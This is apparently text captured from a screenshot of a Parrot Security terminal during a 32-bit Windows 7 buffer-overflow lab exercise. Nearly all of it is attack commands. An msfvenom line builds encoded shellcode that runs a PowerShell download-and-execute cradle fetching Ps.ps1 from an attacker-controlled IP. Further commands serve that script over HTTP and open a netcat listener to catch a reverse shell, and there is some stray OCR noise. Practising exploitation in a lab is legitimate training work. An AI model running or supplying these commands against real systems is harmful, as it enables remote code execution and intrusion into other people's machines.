 File Edit View VM Tabs Help Home Parrot-security Windows 7 Buffer Overflow 32bits
Apr 25
/home/lotus/Desktop/lotus/academy/bufferOverflow ✔ took 15s with msfvenom -p windows/exec CMD="powershell IEX(New-Object Net.WebClient).downloadString('http://10.47
.1.153/Ps.ps1')" --platform windows -a x86 LHOST=10.47.1.153 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
リアル
❯ nvim Ps.ps1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ sudo su
[sudo] password for lotus:
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...